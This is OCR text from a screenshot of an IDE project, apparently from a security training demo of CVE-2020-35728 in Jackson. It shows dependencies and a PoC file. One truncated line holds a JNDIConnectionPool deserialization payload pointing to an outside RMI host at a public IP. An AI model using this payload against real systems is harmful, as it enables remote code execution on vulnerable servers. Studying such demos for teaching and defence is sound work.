 CVE-2020-35728 〉 src 〉 java 〉 POC 〉 main
正在讲话: 小迪安全;
项目
pom.xml (jacksonTest)
POC.java
CVE-2020-35728 [jacksonTest] E:\JavaCode\CV
.idea
src
main
java
POC
main(String[]):void
resources
test
target
.gitignore
pom.xml
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: com.fasterxml.jackson.core:jackson-an
Maven: com.fasterxml.jackson.core:jackson-co
Maven: com.fasterxml.jackson.core:jackson-da
Maven: com.sun.activation:jakarta.activation:2
Maven: jakarta.el:jakarta.el-api:4.0.0
Maven: jakarta.servlet.jsp.jstl:jakarta.servlet.jsp
Maven: jakarta.servlet:jakarta.servlet-api:5.0.0
Maven: jakarta.xml.bind:jakarta.xml.bind-api:3
Maven: javax.transaction:jta:1.1
Maven: org.glassfish.web:jakarta.servlet.jsp.jstl
Maven: org.slf4j:slf4j-api:1.7.2
Maven: org.slf4j:slf4j-nop:1.7.2
1
1
2
将工具生成的poc替换这里的代码
3
4
5 l.JNDIConnectionPool\",{\"jndiPath\":\"rmi://47.94.236.117:1099/jgxcdg\"}]";
6
7
8
9
10
11